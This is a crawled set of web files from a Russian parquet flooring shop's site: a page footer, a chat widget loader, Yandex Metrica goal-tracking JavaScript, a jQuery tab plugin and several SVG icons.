        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":624,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769213364495
body_size: 23
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/d-goals.js
body_size: 866
content:
$(document).ready(function(){
    console.log('d-goals 1');
 ///////////////////////////////////////////////////////////////////////
/*$('#dsfeedback-form').submit(function(event){
    event.preventDefault();
    console.log('#dsfeedback-form');
	ym(23242210,'reachGoal','feedback_footer');
	$(this).submit();
	console.log('footer');
})

$('#dscallback-form').submit(function(){
	ym(23242210,'reachGoal','zakzvonok');
	console.log('call');
})*/
//////////////////////////////////////////////////////////////////////   
    
    
    
    
console.log('d-goals');

    
$('.phone').click(function(){    
	ym(23242210, 'reachGoal', 'zvonok');    
//	ga('send', 'pageview','/virtual/zvonok');
	console.log('zvonok');
})
    
$('#msOrder').submit(function(){
   /* $('#msOrder').css({'display' : 'none'});
    $('#msCart').css({'display' : 'none'});
    $('#confirmzak').css({'display' : 'block'});
	ym(23242210, 'reachGoal', 'sdelatzakaz');
	console.log('d-goalszak1');*/

})


$('.button.uppercase.button-dark-gray').click(function(){
	ym(23242210, 'reachGoal', 'kupkartochka');
	console.log('d-kartochka');
})
$('a[href="tel:+74956484050"]').click(function(){
	ym(23242210, 'reachGoal', 'nom1');
	console.log('d-nom1');
})
$('a[href="tel:+74957411750"]').click(function(){
	ga('send', 'pageview','/nom1/');
	console.log('d-nom1');
})
$('a[href="tel:+79257723820"]').click(function(){
	ym(23242210, 'reachGoal', 'nom2');
	console.log('d-nom2');
})

$('.button[data-element="one-click-buy"]').click(function(){
	ym(23242210, 'reachGoal', '1klik');
	console.log('1klik');
})
$('.feedback').click(function(){
	ym(23242210, 'reachGoal', 'obr_svyaz');
//	ga('send', 'pageview','/virtual/obr_svyaz');
	console.log('obr_svyaz');
})


/*$('#msOrder').submit(function(){
	ym(23242210,'reachGoal','basket_zakaz');
	console.log('order');
})


$('#dsoneclickbuy-form').submit(function(){
	ym(23242210,'reachGoal','1klik_otpravit');
	console.log('order');
})*/


$('.button.add-to-cart').click(function(){
    try {
    //    ga('send', 'pageview','/kupkartochka/');
        ym(23242210, 'reachGoal', 'kupkartochka');
        ym(23242210,'reachGoal','add_to_cart');

        console.log('kupkartochka'); 
         console.log('add to cart'); 
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
})
//$('.summary .button').click(function(){
	miniShop2.Callbacks.Order.submit.response.success = function (){
    
    try {
      //  ga('send', 'pageview','/sdelatzakaz/');
        ym(23242210, 'reachGoal', 'sdelatzakaz');
        console.log('sdelatzakaz');
    } catch { console.log('nu otklyuchi adblocker plz (((');     }
}
$('.delivery label[for="delivery_1"]').click(function(){
	$('#delivery_add_sum').css('display','none');
});
$('.delivery label[for="delivery_2"]').click(function(){
	$('#delivery_add_sum').css('display','block');
});

setTimeout(function(){
	if($('.field.checkbox.active label[for="delivery_2"]').length > 0){
		$('#delivery_add_sum').css('display','block');
	}	
},300);/**/

$('#favoritesCountHeader').html(String($('.favoritesItem').length));
$('#favoritesCountHeader2').html(String($('.favoritesItem').length));


setTimeout(goal1Time1min, 60000);
setTimeout(goal1Time2min, 120000);
setTimeout(goal1Time3min, 180000);
function goal1Time1min() {return ym(23242210,'reachGoal','timeonsite_1min')};
function goal1Time2min() {return ym(23242210,'reachGoal','timeonsite_2min')};
function goal1Time3min() {return ym(23242210,'reachGoal','timeonsite_3min')};
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favor-sm.svg
body_size: 363
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="white" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js
body_size: 476
content:
!function(n){var i="tabControl",e={headSelector:".heads",itemSelector:".items",selectFirstTab:!0,allowDeselect:!1,activeClass:"active",duration:0};function a(t,s){this._$element=n(t),this._settings=n.extend({},e,s),this._$heads=this._$element.find(this._settings.headSelector).children(),this._$items=this._$element.find(this._settings.itemSelector).children(),n.each(this._$heads,function(t,s){n(s).data("index",t)});var i=this;this._$heads.bind("click.tabcontrol",function(){i._onClick(this)}),this._settings.selectFirstTab?this._$heads.first().click():this._$items.hide()}a.prototype._onClick=function(t){if(!this._isInProgress){var s=n(t),i=s.hasClass(this._settings.activeClass);if(!i||this._settings.allowDeselect){this._isInProgress=!0;var e=this;this._$items.hide(this._settings.duration,function(){e._$heads.removeClass(e._settings.activeClass),i&&(e._isInProgress=!1)}),i||this._$items.eq(s.data().index).show(this._settings.duration,function(){s.addClass(e._settings.activeClass),e._isInProgress=!1})}}},n.fn[i]=function(s){return this.each(function(){var t=n(this).data("plugin_"+i);t||"object"!=typeof s&&void 0!==s?t&&"string"==typeof s&&(void 0!==t[s]?t[s].apply(t,Array.slice(arguments,1)):n.error('Method "'+s+"\" doesn't exist for jQuery."+i)):n(this).data("plugin_"+i,new a(this,s))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/hamburger.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 21" width="23" height="21">
  <path style="fill: #fff;" transform="translate(-286 -297)" d="M286,315h23v3H286v-3Zm0-9h23v3H286v-3Zm0-9h23v3H286v-3Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/skype.svg
body_size: 1087
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4337 9.33571C15.4286 9.3639 15.4251 9.39241 15.4198 9.4206L15.3924 9.25903C15.4074 9.28421 15.4197 9.31034 15.4337 9.33571C15.517 8.88285 15.5592 8.42341 15.5596 7.96291C15.5596 6.94057 15.3599 5.94869 14.9654 5.015C14.5848 4.11308 14.0403 3.30307 13.3461 2.60765C12.6528 1.91222 11.8442 1.36635 10.9449 0.984867C10.0137 0.589916 9.02431 0.389747 8.00444 0.389747C7.52381 0.389747 7.04231 0.434981 6.57381 0.525135C6.57281 0.525386 6.57156 0.525386 6.57025 0.525637C6.59663 0.539608 6.62325 0.552075 6.64906 0.566548L6.49019 0.541612C6.51681 0.5366 6.54369 0.530962 6.57025 0.525637C5.9275 0.183062 5.2045 0.00012207 4.47275 0.00012207C3.27813 0.00012207 2.15481 0.466432 1.31 1.31353C0.465437 2.16038 0 3.28634 0 4.48391C0.000405552 5.24463 0.194075 5.99272 0.56275 6.65764C0.567562 6.6302 0.570875 6.60251 0.576187 6.57507L0.603562 6.73383C0.589375 6.70895 0.576937 6.68302 0.56275 6.65764C0.487555 7.08865 0.449498 7.52535 0.449 7.96291C0.449 8.98549 0.648688 9.97713 1.04319 10.9111C1.42325 11.8132 1.96806 12.6227 2.66156 13.3181C3.35581 14.0136 4.16337 14.5602 5.06362 14.9407C5.99487 15.3364 6.98456 15.5368 8.00444 15.5368C8.44838 15.5368 8.89331 15.4962 9.32756 15.419C9.30225 15.4048 9.27644 15.3918 9.25056 15.3768L9.412 15.4053C9.38412 15.4106 9.35594 15.4139 9.32756 15.419C9.99871 15.7998 10.7568 16 11.528 16.0001C12.7224 16.0001 13.8452 15.5345 14.69 14.6872C15.535 13.8409 16 12.7147 16 11.5171C15.9996 10.7535 15.8047 10.0026 15.4337 9.33571ZM8.03456 12.6011C5.3505 12.6011 4.14969 11.2783 4.14969 10.287C4.14969 9.77846 4.52419 9.42211 5.04031 9.42211C6.18894 9.42211 5.89144 11.0754 8.03456 11.0754C9.13175 11.0754 9.73756 10.4782 9.73756 9.86711C9.73756 9.49961 9.55669 9.09213 8.83425 8.91357L6.44688 8.31619C4.52419 7.83284 4.17525 6.79096 4.17525 5.81154C4.17525 3.77809 6.08525 3.01456 7.879 3.01456C9.53131 3.01456 11.4791 3.92995 11.4791 5.14989C11.4791 5.67265 11.0276 5.97663 10.5116 5.97663C9.53131 5.97663 9.71175 4.61648 7.73713 4.61648C6.75725 4.61648 6.2145 5.0613 6.2145 5.69777C6.2145 6.33305 6.98838 6.53597 7.66031 6.68934L9.42744 7.08254C11.3631 7.51483 11.8539 8.64768 11.8539 9.71469C11.8539 11.3672 10.5884 12.6011 8.03456 12.6011ZM9.25056 15.3768C9.27644 15.3918 9.30225 15.4048 9.32756 15.419C9.35594 15.4139 9.38412 15.4106 9.412 15.4053L9.25056 15.3768ZM15.4198 9.4206C15.4251 9.39241 15.4286 9.3639 15.4337 9.33571C15.4197 9.31034 15.4074 9.28421 15.3924 9.25903L15.4198 9.4206ZM0.576187 6.57507C0.570875 6.60251 0.567562 6.6302 0.56275 6.65764C0.576937 6.68302 0.589375 6.70895 0.603562 6.73383L0.576187 6.57507ZM6.64906 0.566548C6.62325 0.552075 6.59663 0.539608 6.57025 0.525637C6.54369 0.530962 6.51681 0.5366 6.49019 0.541612L6.64906 0.566548Z" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg
body_size: 755
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1852 9.53621L9.68132 11.028C9.45932 11.2557 9.16508 11.3328 8.87851 11.3332C7.61121 11.2952 6.41333 10.6727 5.42979 10.0335C3.81537 8.85899 2.33407 7.40268 1.40439 5.64279C1.04782 4.9048 0.629434 3.9632 0.669407 3.13947C0.672972 2.8296 0.756474 2.52549 0.974705 2.32576L2.47858 0.822636C2.79086 0.557009 3.09286 0.648849 3.2927 0.958254L4.50258 3.25249C4.62992 3.52429 4.55687 3.81551 4.36688 4.00972L3.81282 4.5635C3.77862 4.61035 3.75684 4.66368 3.75629 4.72173C3.96875 5.54415 4.6124 6.30216 5.18101 6.82383C5.7496 7.3455 6.36078 8.05225 7.15413 8.21957C7.2522 8.24692 7.37231 8.25653 7.44247 8.19131L8.08701 7.53582C8.30919 7.36742 8.62999 7.28511 8.86719 7.4228H8.8785L11.0608 8.71119C11.3812 8.912 11.4146 9.30009 11.1852 9.53621Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg
body_size: 685
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.18665 14.363C5.18665 14.363 10.3733 9.25876 10.3733 5.38613C10.3733 3.95764 9.82684 2.58766 8.85416 1.57756C7.88147 0.567466 6.56223 0 5.18665 0C3.81106 0 2.49182 0.567466 1.51913 1.57756C0.546449 2.58766 2.04978e-08 3.95764 0 5.38613C0 9.25876 5.18665 14.363 5.18665 14.363ZM5.18665 8.0792C4.49885 8.0792 3.83923 7.79546 3.35289 7.29042C2.86655 6.78537 2.59332 6.10038 2.59332 5.38613C2.59332 4.67189 2.86655 3.98689 3.35289 3.48185C3.83923 2.9768 4.49885 2.69307 5.18665 2.69307C5.87444 2.69307 6.53406 2.9768 7.0204 3.48185C7.50674 3.98689 7.77997 4.67189 7.77997 5.38613C7.77997 6.10038 7.50674 6.78537 7.0204 7.29042C6.53406 7.79546 5.87444 8.0792 5.18665 8.0792Z" fill="#AAB657"/>
</svg>
